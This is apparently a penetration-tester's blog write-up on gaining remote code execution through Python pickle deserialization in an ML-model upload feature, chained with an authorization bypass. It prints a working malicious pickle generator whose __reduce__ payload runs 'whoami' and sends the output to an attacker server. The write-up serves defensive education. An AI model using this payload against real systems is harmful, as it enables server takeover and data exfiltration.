A Security Pickle with Pickle - How We Turned Machine Learning into RCE

- idan ba

- Aug 17, 2025

- 3 min read

Intro

In this post, I want to share an interesting vulnerability we've discovered during a penetration test on a client's web application.

It all started with a web application that allowed administrators to upload machine learning models in .pkl format. Sounds harmless enough, right? Just drop in your serialized Python model and let the app analyze it.



The catch? Those files were being handled by Python’s pickle module. And what's wrong with pickle you may ask? well, if you'll just visit the pickle's documentation page on python.org, you'll get quickly see where this going - The documentation page pretty much screams at you that this module is insecure!

Long story short: using pickle on untrusted input is basically asking for trouble. We managed to take that seemingly innocent feature and turn it into a full remote code execution (RCE) on the server. Let’s walk through how.

What is Pickle Anyway?

The pickle module implements binary protocols for serializing and de-serializing a Python object structure. “Pickling” is the process whereby a Python object is converted into a byte stream, and “unpickling” is the inverse operation, whereby a byte stream is converted back into an object .

But here’s the problem, pickle doesn’t just store data. It can also store instructions on how to rebuild objects — and those instructions can include arbitrary code execution. Which means if someone gives you a malicious pickle file, deserializing it can run their code on your machine.

Where Things Went Wrong

The target application let administrators upload model files, which were then deserialized and used by the system. Internally, the app was doing something like this:

pickle.load(file)No checks. Just straight-up loading whatever was inside the uploaded file.

Exploiting the Pickle

To prove the vulnerability, we built a malicious pickle file that would run the whoami command on the server and send the result back to us. Here’s a simplified version of the exploit code:

import pickle

import io

class Exploit:

def __reduce__(self):

return (

exec,

("__import__('urllib.request').request.urlopen('http://{yourServer}}/?e=' + str(__import__('subprocess').run(['whoami'], capture_output=True, text=True).stdout))",)

)

with open("whoami.pkl", "wb") as f:

pickle.dump(Exploit(), f)



Once we uploaded the generated whoami.pkl and triggered the analysis function, the target server executed our payload and we got a nice little GET request on our own server with the output of whoami. Boom - RCE confirmed!

Note that the result of the command 'whoami' is appended to the end of the e parameter showing us that the service was running with root privileges.

Here’s the quick version of what the exploit does:

It hides a payload inside a fake “model” object by overriding reduce, which pickle uses during loading.

When the server calls pickle.load('whoami.pkl'), that method returns a plan that tells Python to run exec(...) with our code string - no extra method calls needed.

The code it executes does two things:

runs whoami on the server (so we know we’re executing OS commands),

sends the command’s output to an attacker-controlled URL as a simple HTTP GET.

If you see that GET request hit your server with the username in the query string, you’ve proved remote code execution via insecure deserialization.

Elevating the impact

Although the upload feature was originally intended only for administrators, we quickly discovered that this restriction wasn’t being properly enforced.

By chaining the insecure deserialization issue with a separate authorization flaw, we were able to access the upload endpoint as a regular user. This meant that any authenticated user, not just admins, could upload malicious pickle files and trigger remote code execution on the server.

Wrapping Up the Pickles

This was a fun and an interesting real world example of how a design choice (using pickle for ML models) combined with a separate flaw (authorization bypass) turned into a full server takeover.

The key takeaway is that pickle is not just a serialization library — it’s also a loaded gun if you point it at untrusted files. Developers should take extra care when using serialization libraries and never allow untrusted data to be serialized/deserialized.

Next time you’re dealing with machine learning model uploads (or anything involving serialization), think twice before reaching for pickle. Otherwise, you might just end up in a security pickle of your own.